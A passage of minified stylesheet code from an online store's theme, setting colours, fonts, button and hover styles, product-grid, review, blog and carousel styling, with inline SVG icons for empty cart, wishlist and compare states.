.control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: #d4d4d4;}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(26, 26, 26);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: #d4d4d4}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: #d4d4d4}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:#d4d4d4}.filter-current-count {color:rgb(0, 0, 0)}.filter-options-content .item .ox-checkbox{border-width:1px;}.filter-options-content .item .ox-checkbox:before{left: 5px; top: 6px;}.filter-options-content .item .ox-checkbox:after{left: 3px; top: 7px;}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.js-toolbar-switch:after{color:rgb(15, 15, 15)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:#d4d4d4}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:#d4d4d4}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px;font-weight: 700;font-size: 26px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 24px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:24px;} .fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgba(237,26,43,255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: #d4d4d4}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: #d4d4d4}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: #d4d4d4}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}#toTop svg{fill: rgb(0, 0, 0)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(73, 72, 72); border-right: 2px solid rgb(73, 72, 72); border-top: 2px solid rgb(73, 72, 72);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(73, 72, 72)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(0, 0, 0)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: #d4d4d4} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: #d4d4d4} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: #d4d4d4} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: #d4d4d4;} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: #d4d4d4} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: #d4d4d4;} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, 